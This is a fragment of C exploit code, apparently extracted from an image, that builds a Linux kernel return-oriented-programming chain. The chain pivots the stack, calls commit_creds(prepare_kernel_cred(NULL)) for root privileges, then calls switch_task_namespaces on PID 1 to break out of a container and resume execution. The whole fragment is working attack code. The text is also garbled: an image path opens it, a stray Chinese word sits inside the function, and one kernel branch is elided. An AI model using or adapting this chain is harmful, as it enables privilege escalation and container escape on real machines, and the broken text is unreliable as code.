 void build_krop(char *buf, uint64_t kbase_addr, uint64_t scratchpad_addr) {
uint64_t *rop;
#ifdef KERNEL_COS_5_4_89 ⋯
#elif KERNEL_UBUNTU_5_8_0_48
*(uint64_t *)&buf[0x39] = kbase_addr + POP_RSP_RET;
*(uint64_t *)&buf[0x00] = kbase_addr + ADD_RSP_D0_RET;
rop = (uint64_t *)&buf[0xD8];
// Save RBP at scratchpad_addr.
*rop++ = kbase_addr + ENTER_0_0_POP_RBX_POP_R12_POP_RBP_RET;
*rop++ = scratchpad_addr; // R12
*rop++ = 0xDEADBEEF; // RBP
*rop++ = kbase_addr + MOV_QWORD_PTR_R12_RBX_POP_RBX_POP_R12_POP_RBP_RET;
*rop++ = 0xDEADBEEF; // RBX
*rop++ = 0xDEADBEEF; // R12
*rop++ = 0xDEADBEEF; // RBP
// commit_creds(prepare_kernel_cred(NULL))
提权
*rop++ = kbase_addr + POP_RDI_RET;
*rop++ = 0; // RDI
*rop++ = kbase_addr + PREPARE_KERNEL_CRED;
*rop++ = kbase_addr + POP_RCX_RET;
*rop++ = 4; // RCX
*rop++ = kbase_addr + CMP_RCX_4_JNE_POP_RBP_RET;
*rop++ = 0xDEADBEEF; // RBP
*rop++ = kbase_addr + MOV_RDI_RAX_JNE_XOR_EAX_EAX_RET;
*rop++ = kbase_addr + COMMIT_CREDS;
// switch_task_namespaces(find_task_by_vpid(1), init_nsproxy)
*rop++ = kbase_addr + POP_RDI_RET;
*rop++ = 1; // RDI
*rop++ = kbase_addr + FIND_TASK_BY_VPID;
*rop++ = kbase_addr + POP_RCX_RET;
*rop++ = 4; // RCX
*rop++ = kbase_addr + CMP_RCX_4_JNE_POP_RBP_RET;
*rop++ = 0xDEADBEEF; // RBP
*rop++ = kbase_addr + MOV_RDI_RAX_JNE_XOR_EAX_EAX_RET;
*rop++ = kbase_addr + POP_RSI_RET;
*rop++ = kbase_addr + INIT_NSPROXY; // RSI
*rop++ = kbase_addr + SWITCH_TASK_NAMESPACES;
// Load RBP from scratchpad_addr and resume execution.
*rop++ = kbase_addr + POP_RBP_RET;
*rop++ = scratchpad_addr - 0xA; // RBP
*rop++ = kbase_addr + PUSH_QWORD_PTR_RBP_A_POP_RBP_RET;
*rop++ = kbase_addr + MOV_RSP_RBP_POP_RBP_RET;
#endif
}